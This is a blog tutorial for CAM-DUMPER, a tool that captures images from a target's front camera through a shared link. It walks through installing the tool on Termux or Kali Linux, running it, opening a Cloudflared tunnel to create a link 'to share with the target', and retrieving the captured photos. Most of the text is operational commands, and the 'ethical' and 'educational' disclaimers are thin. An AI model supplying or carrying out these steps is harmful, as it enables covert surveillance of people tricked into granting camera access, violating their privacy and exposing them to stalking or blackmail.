In this blog, you’ll learn about CAM-DUMPER, a tool that lets you to capture webcam images by sending a simple link. Whether you’re using Termux or Kali Linux, this guide will show you how to install, set up, and use CAM-DUMPER responsibly.
What is CAM-DUMPER?
CAM-DUMPER is a lightweight camera capture tool designed for ethical purposes.
It allows you to capture images from a target's front camera by sending them a
link. This tool works on Termux and Kali Linux, leveraging JavaScript’s
MediaDevices.getUserMedia() method to request webcam access.
This tool is straightforward to use and perfect for educational purposes or identifying individuals engaging in harmful online activities. It saves captured files neatly, making them easy to access, organize, and analyze.
Installation Guide
Step 1: Update Your System
Start by updating all pre-installed packages to avoid errors:
pkg update && pkg upgrade -y
Step 2: Install Required Packages
Install the necessary tools, including git, php,
wget, curl, jq, and
cloudflared:
apt install git php wget curl jq cloudflared openssh
Step 3: Clone the CAM-DUMPER Repository
Download the CAM-DUMPER tool from GitHub:
git clone https://github.com/LiNuX-Mallu/CAM-DUMPER.git
Step 4: Navigate to the Tool's Directory
Go to the downloaded folder:
cd CAM-DUMPER
Step 5: Grant Execute Permissions
Allow the script to execute:
chmod +x camdumper.sh
Running CAM-DUMPER
Run the tool using the bash command:
bash camdumper.shYou’ll see two options:
- [01] Serveo.net
- [02] Ngrok
Serveo.net is recommended for stability. Type 1 and press Enter to select it.
After selecting Serveo.net, press Enter twice to skip the optional prompts.
Open a Cloudflared Tunnel
In a new Termux session, use Cloudflared to create a tunnel:
cloudflared tunnel --url http://127.0.0.1:3333
You’ll receive a link to share with the target.
When the target clicks the link and grants camera access, images will start capturing.
Access Captured Files
Captured images are stored in the captured_files directory.
Access it with:
cd captured_files && ls- new – For the latest captures.
- old – For previously captured images.
To view the latest files, navigate to the new folder:
cd new && lsmv * /data/data/com.termux/files/home/storage/sharedOnce you run this command, open file manager, navigate to your internal storage, scroll down, and you’ll find all the captured images there.
If you prefer to view the images without transferring them to internal storage, you can use the MATERIAL FILES app.
Conclusion
CAM-DUMPER is a valuable tool for ethical hacking and security research. This guide showed you how to install, set up, and use CAM-DUMPER responsibly on Termux and Kali Linux. Remember to always act within legal and ethical boundaries. This knowledge is meant to promote awareness and improve cybersecurity practices.
Disclaimer: This guide is for educational purposes only. Misuse of CAM-DUMPER is illegal, and we do not condone unauthorized access.